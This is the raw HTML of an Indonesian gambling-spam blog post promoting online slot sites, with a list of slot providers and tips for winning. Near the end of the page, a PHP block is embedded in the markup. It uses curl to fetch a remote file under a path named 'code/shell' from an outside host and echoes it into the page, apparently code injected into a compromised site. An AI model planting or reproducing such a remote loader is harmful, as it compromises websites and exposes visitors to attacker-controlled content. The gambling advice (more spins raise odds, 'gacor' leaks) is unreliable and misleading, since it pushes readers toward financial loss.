			Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://holymarylamp.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2337"><a href="https://holymarylamp.com/category/olxtoto/">OLXTOTO</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2338"><a href="https://holymarylamp.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://holymarylamp.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://holymarylamp.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2341"><a href="https://holymarylamp.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://holymarylamp.com/category/togel-online/">Togel Online</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-46" class="post-46 post type-post status-publish format-standard hentry category-olxtoto entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Link Daftar Judi Slot Teranyar 2023 Bisa dipercaya di Kediri</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Dalam tiap tahunnya selalu banyak macam-macam permainan slot online teranyar yang dilansir oleh beberapa provider gaming. Setiap macam games slot sudah pasti terus tawarkan berapa banyak perihal menarik maka berikan daya magnet spesifik untuk beberapa slotters. Lebih-lebih lagi, cari permainan slot online terunggul dan terkomplet sekarang tidak sukar adanya link daftar judi slot terkini 2023 yang dapat anda raih lewat web slot dapat dipercaya di Indonesia. Masuk tahun 2023, akan begitu banyak jenis ragam permainan slot online terakhir yang tawarkan banyak kelebihan terhitung dari keuntungan hingga penawaran kesempatan menang bertambah besar.</p>
<p>Ketahui berapa banyak macam games judi slot tentu jadi perihal yang penting bagi beberapa bettor biar tidak salah tentukan opsi terbaik. Sebab, masing-masing permainan slot punyai kemungkinan menang maupun keuntungan yang selalu relatif tidak serupa, kendati pun dari masing-masingnya mempunyai beberapa kelebihan khusus. Nach, tersedianya link daftar judi slot terakhir 2023 ini pastinya diantaranya dapat memberinya referensi alternatif permainan slot terakhir serta terpilih hingga wajar anda permainkan buat memperoleh bisa lebih banyak pengalaman dalam taruhan slot.</p>
<p>Setelah itu, pelayanan judi slot sendiri dengan opsi permainan yang lebih komplet tentunya dapat anda peroleh jika bagaimana tergabung sama web slot dapat dipercaya. Di mana, menyiapkan games slot yang lengkaplah sudah menjadi satu diantara perihal penting yang hendak sangatlah mendukung kepuasan anggotanya. Lebih tidak sama sama website lain, di mana website judi slot yang paling dipercaya jelas memberi jejeran permainan slot terkomplet disebabkan udah bekerja bersama dengan adanya banyak basis slot gaming yang tangguh serta terutama di industri online gaming sekarang.</p>
<p>Referensi Daftar Provider Judi slot Terakhir serta Terbaik Tahun 2023</p>
<p>Provider slot online udah demikian jumlah sekarang. Tentu, ingat sudah banyak provider atau basis judi slot pastinya beberapa slotters tak kan susah pada mendapati permainan slot alternatif terpilih buat dimainkan. Tapi demikian, dari demikian jumlah provider games slot online, tentu ada sekian banyak nama provider yang lebih direferensikan lantaran menyiapkan permainan slot yang komplet, kemungkinan menang terjaga dan banyak kelebihan lain yang bakal memberinya banyak kepuasan. Untuk semakin selengkapnya, berikut kami uraikan rujukan daftar provider judi slot terkini serta terbaik tahun 2023 yang bermainnya pantas anda coba, antara lain:</p>
<p>slot Online Pragmatic Play</p>
<p>Pragmatic Play salah satunya provider judi slot terpilih yang terus paling depan dalam melaunching banyak permainan slot terakhir. Juga, sampai sekarang ini telah ada lebih dari pada beberapa ratus tipe permainan slot yang udah sukses ditingkatkan provider Pragmatic. Tidak cuma itu, tetapi mayoritas permainan slotnya pun menyajikan banyak kepuasan, entahlah dari kemungkinan menang maupun jekpotnya dengan RTP slot paling tinggi.</p>
<p>slot Online PG Soft</p>
<p>Pocket Permainan Soft atau yang umum di kenal juga bernama PG Soft sebagai basis gaming slot terpilih seterusnya yang bermainnya paling pantas anda coba. Provider judi slot PG Soft ini baru ada kali pertama tahun 2015 tapi sangat produktif dan professional dalam mendatangkan banyak permainan slot online menarik, tergolong salah satunya adalah permainan slot gacor simpel menang.</p>
<p>slot Online Habanero</p>
<p>Selanjutnya merupakan provider judi slot Habanero yang sudah berkembang jadi provider slot paling besar serta terkenal bersamaan banyak juga beberapa jenis permainan slot yang didatangkan. Habanero juga membawa permainan slot dengan technologi HTML5 maka membantu dicapai melalui feature mobile.</p>
<p>slot Online Spadegaming</p>
<p>Bila cari permainan slot online yang komplet serta menarik sekarang, jadi anda dapat mendapatkannya lewat Spadegaming, satu diantaranya provider slot terakhir dan paling besar dengan bervariasi permainan slot online terbaik. Sejumlah game judi slot yang didatangkan provider Spadegaming  selalu banyak diunggulkan beberapa slotters sebab memang miliki keunggulan yang lumayan banyak, seperti kemungkinan menang paling besar, banyak sekali bonus sampai minimal bet yang rendah.</p>
<p>slot Online Microgaming</p>
<p>Daftar provider judi slot terkini serta terbaik sesudah itu dengan permainan slot online yang komplet yaitu Microgaming. Bahwasanya, provider slot Microgaming ini udah ada mulai dari tahun 1994 yang membuat terang sudah memiliki pengalaman banyak dalam mendatangkan atau membuat permainan slot terpilih.</p>
<p>slot Online Joker Gaming</p>
<p>Joker Gaming atau Joker123 ialah perusahaan pengembang permainan judi slot terhebat di Asia dengan beberapa ratus lebih model permainan slot online yang sudah sukses disembahkan. Sampai saat ini, Joker Gaming  lagi focus dalam melaunching permainan-permainan slot terkini yang mendatangkan dan menjajakan berbagai hal menarik. Bahkan juga, beberapa ratus permainan slot keluaran provider Joker123 sangat juga mobile friendly hingga ringan dicapai atau dimainkan.</p>
<p>slot Online CQ9 Gaming</p>
<p>Seperti sama Joker Gaming, CQ9 Gaming atau CQ9 slot pun menjadi satu diantara nama provider slot terbaik asal dari Asia. Udah lebih pada beberapa ratus macam games slot yang udah dibuat provider CQ9 maka membikin namanya amat akrab serta populer di industri iGaming. CQ9 punyai banyak perjudian slot bagus yang menjajakan bonus besar.</p>
<p>slot Online Playtech</p>
<p>Perusahaan playtech udah berdiri mulai sejak tahun 1999 yang berperan besar dalam mendatangkan perjudian slot terunggul terpopuler sampai sekarang ini. Dengan mendatangkan beraneka permainan slot yang lengkap, karenanya Playtech sangatlah pantas jadi opsi terhebat buat anda permainkan bermainnya buat coba hoki lebih bagus.</p>
<p>slot Online Slot88</p>
<p>Berikut ini ia provider judi slot terkini dan mulai juga banyak dikenali banyak slot mania sekarang ini adalah Slot88. Walaupun menjadi salah satunya provider atau basis permainan slot online terkini, namun Slot88 benar-benar andal dan oke dalam menekuni banyak permainan slot online menarik. Bukan hanya itu, provider Slot88 pula menyiapkan beberapa fitur permainan slot sangat komplet maka dari itu sanggup memberinya pengalaman fantastis buat tiap-tiap slotters saat bermain slot.</p>
<p>slot Online Yggdrasil</p>
<p>Satu kembali daftar provider judi slot terkini dan terunggul lain dengan permainan-permainan slot online yang paling komplet yakni Yggdrasil. Provider slot satu ini udah berdiri sejak mulai tahun 2010 serta hingga sampai saat ini terus menjadi satu diantara alternatif yang banyak dicari banyak slotters. Apa lagi, Yggdrasil punyai produk games slot online yang sangat luar biasa dengan tema-tema gaming yang paling epic berikut dengan mengenalkan juga jumlahnya kelebihan.</p>
<p>Metode Memastikan Opsi Permainan Judi slot Terunggul dengan Kemungkinan Menang yang Besar</p>
<p>Memastikan permainan slot terbaik dan cocok tentunya jadi satu diantara perihal yang palinglah penting untuk beberapa slotters. Bagaimana tidak, apabila anda cocok memutuskan perjudian slot, bukan tak mungkin kesempatan menang atau keuntungan dapat anda peroleh dengan simpel, kecuali sekedar mengerti dan pelajari sejumlah trick-triknya.<br />
Akan tetapi memanglah, cari permainan slot online yang benar serta dapat diramalkan berikan kemenangan maupun keuntungan dirasakan cukup sukar, ingat telah banyak beberapa jenis permainan slot sekarang. Oleh karenanya, Kenali berikut sejumlah panduan terhebat langkah memastikan opsi permainan judi slot terbaik dengan kemungkinan menang yang besar antara lain yakni:</p>
<p>Permainan slot dengan Rasio RTP Tinggi</p>
<p>Satu diantaranya teknik memastikan perjudian slot dengan kesempatan menang paling besar terbaik yaitu dengan tentukan alternatif games slot yang miliki RTP (Return to Player) dengan rasio semakin tinggi. Perihal itu bukan tiada argumen, karena beberapa game slot online apa saja yang punyai nilai prosentase RTP tinggi bisa ditetapkan kalau kemungkinan kemenangannya begitu besar hingga banyak diputuskan oleh banyak slotters pada biasanya.</p>
<p>Putuskan dari Provider slot Terpilih dan Terkenal</p>
<p>Cari perjudian slot gacor bukan sekedar berdasar pada namanya saja atau dari berapa kerap permainan slot itu dimainkan. Namun, permainan slot dengan kesempatan menang yang besar pula rata-rata bisa anda temui pada sejumlah provider slot terhebat serta populer, sebab kebanyakan beberapa provider slot itu banyak diketahui sebab telah bisa dibuktikan punyai permainan-permainan slot online terhebat dan tawarkan kemungkinan menang yang paling besar maka pantas untuk dicoba.</p>
<p>Kerap Jadi Pujaan serta Banyak Dimainkan</p>
<p>Inilah yang harus anda pahami berkenaan perjudian slot terhebat dengan kemungkinan menang paling besar, di mana sejumlah game slot itu sering jadi favorite banyak slotters serta banyak dimainkan. Bukan tiada argumen, beberapa tipe beberapa game slot tersendiri popular serta banyak pula dimainkan dipicu betul-betul punyai kelebihan tersendiri, tergolong diantaranya dari kemungkinan menangnya yang makin besar.</p>
<p>Menjajakan Jekpot Lebih Besar</p>
<p>Sejumlah game judi slot terpilih umumnya tak semata-mata hanya tawarkan kesempatan kemenangan yang besar selaku kelebihannya. Sampai, tiap apa saja type permainan slot yang punyai kemungkinan menang paling besar umumnya menjajakan juga jekpot yang semakin besar. Simpelnya, apabila mana permainan slot spesifik sanggup berikan keuntungan jekpot paling besar, jadi tidak tutup peluang kalau kemungkinan kemenangannya juga amatlah besar.</p>
<p>Susunan Permainan slot Mudah Dimainkan</p>
<p>Teknik terhebat sesudah itu yang perlu anda pahami saat menyeleksi perjudian slot yang miliki kesempatan kemenangan paling besar ialah berdasar pada dari susunan permainan slotnya. Jikamana permainan slot itu punya susunan yang lebih enteng dimainkan menurut dari komposisi permainan slotnya, bisa jadi permainan slot itu  ringan menang atau miliki winrate / kesempatan menang besar sekali.</p>
<p>Kenali Teknik Menang Judi slot Ringan dengan Sejumlah Trick Tepat Ini</p>
<p>Tiap-tiap bettor yang bermain games slot online pastilah amat menginginkan sekali yang bernama kemenangan. Orang bernafsu ingin memenangkan dalam judi slot lantaran meyakini kalau keuntungannya juga dapat diperoleh. Sebab itu, selalu banyak metode atau cara yang beberapa penjudi kerjakan supaya dapat meraih kemenangan, kendati hasilnya tidak serupa sebab kiat yang dipakai lantas tidak serupa juga. Karena itu, buat dapat bikin anda lebih mudah menang main judi slot, anda bisa mencoba sejumlah kiat tepat ini, diantaranya:</p>
<p>Permainkan Permainan slot RTP Tinggi</p>
<p>Salah satunya kiat bagus yang dapat anda coba saat bermain judi slot supaya dapat mendapat kesempatan menang paling besar yaitu dengan bermain permainan slot RTP tinggi. Sama dengan dari yang kami sebutkan awal kalinya, beberapa macam games slot yang punya RTP paling tinggi jelas kemungkinan kemenangannya sangat besar dan karena itu anda harus mencoba.</p>
<p>Tentukan Permainan slot 3 Reels</p>
<p>Disamping bermain permainan slot yang punya RTP tinggi, anda yang pengin miliki potensi menang judi slot pun wajar menunjuk permainan slot yang punyai 3 reels. Kebanyakan, permainan slot yang punyai susunan 3 reels terus sanggup memberi kesempatan kemenangan yang makin besar sebab dari sisi bermainnya lantas amat ringan dimainkan. Hasilnya, mendapat kemenangannya pada macam games slot 3 reels ini tidak sukar.</p>
<p>Coba Beberapa Model Permainan slot</p>
<p>Permainkan seberapa banyak macam games slot online sudah pasti  jadi salah satunya strategi judi slot terbaik yang dapat tingkatkan atau membesarkan kemungkinan kemenangan anda. Bagaimana tidak, kalau anda coba permainkan bertambah banyak beberapa jenis games slot online, terang kemungkinan kemenangan terbaik bisa anda raih dari macam permainan slot mana saja. Manalagi, sama yang banyak slotters pahami jika tiap-tiap tipe permainan slot mana saja nyata punyai relatifitas kemenangan yang berbeda juga.</p>
<p>Putar Lebih Banyak</p>
<p>Sebuah hal yang terpenting buat anda simak saat bermain judi slot supaya dapat mendapat kesempatan menang yang makin besar yaitu melaksanakan spin maupun perputaran slot yang bertambah banyak. Makin meningkatnya anda permainkan perputaran slot, karena itu dapat ditandaskan jika kemungkinan menangnya pun makin lebih terbuka dan bikin anda menang kapan pun. Tidak cuma hanya itu, jika makin bertambah perputaran yang anda permainkan, umumnya akan juga menyebabkan kesempatan menang paling besar.</p>
<p>Mencari Tahu Bocoran slot Gacor</p>
<p>Kiat tepat setelah itu yang sudah tentu bakalan membuat anda ringan menang di main judi slot ialah cari tahu bocoran slot gacor. Data bocoran slot gacor sendiri dapat anda mencari atau temukan lewat web slot sah dan paling dipercaya. Sebab, keutamaan untuk anda ketahui informasi bocoran slot gacor dikarenakan akan bikin anda lebih tahu mana permainan-permainan slot paling gacor dengan kemungkinan menang paling besar yang patut anda permainkan dalam hari spesifik.</p>
<p>Kegunaan Judi slot yang Dapat Bettor Peroleh Kalau Memainkan</p>
<p>Tiap-tiap perjudian online apa saja macamnya pasti terus memberi banyak keuntungan atau faedah apabila mana dimainkan. Sama dengan dengan perjudian slot, yang di mana permainan ini lebih banyak dimainkan bettor karena telah bisa dibuktikan dapat memberi kegunaan besar yang sampai tidak penjudi temui di beberapa tipe games lain. Terus, kayak apa kegunaan paling besar judi slot apabila bettor permainkan? Berikut kami bahas sejumlah fungsinya:</p>
<p>Memberinya Banyak Keuntungan Bonus</p>
<p>Kegunaan paling besar pertama dapat anda peroleh kalau bermain judi slot yakni bisa memberi beberapa keuntungan bonus. Seringkali, banyak sejumlah bonus yang dijajakan di dalam permainan slot tentunya dapat membuat permainan slot ini jadi tempat cari pendapatan tambahan.</p>
<p>Ringan Dimainkan</p>
<p>Ketimbang dengan permainan-permainan judi online lain, judi slot memanglah bisa dikatakan lebih gampang dimainkan. Sebab itu, tidak aneh dari ciri-khasnya yang simpel itu, permainan slot dapat memberi keuntungan yang semakin besar atau mungkin lebih gampang bagi beberapa penjudi temukan.</p>
<p>Memberikan Banyak Pengalaman</p>
<p>Tentang hal faedah paling besar yang lain dapat anda alami kalau mainkan judi slot yakni memberinya banyak pengalaman. Ada seputar beberapa ratus lebih type permainan slot yang waktu ini dapat anda permainkan dari bermacam provider gaming mana saja. Tiap permainan slot punya topik menarik maupun perihal-perihal yang lain amat bervariasi, hingga terang hal demikian dapat memberinya banyak pengalaman buat anda yang memainkan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T07:35:26+00:00">January 21, 2023</time></span><span class="byline">By <a href="https://holymarylamp.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/olxtoto/" rel="category tag">OLXTOTO</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-46 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-bisa-dipercaya-di-nanusa/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Link Daftar Judi Slot Teranyar 2023 Bisa dipercaya di Nanusa</p></a></div><div class="nav-next"><a href="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-bisa-dipercaya-di-adonara-tengah/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Link Daftar Judi Slot Teranyar 2023 Bisa dipercaya di Adonara Tengah</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://holymarylamp.com/">Holymarylamp</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-bisa-dipercaya-di-kediri/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.2" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://holymarylamp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://holymarylamp.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf772dcce123475c944b985744b81f5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
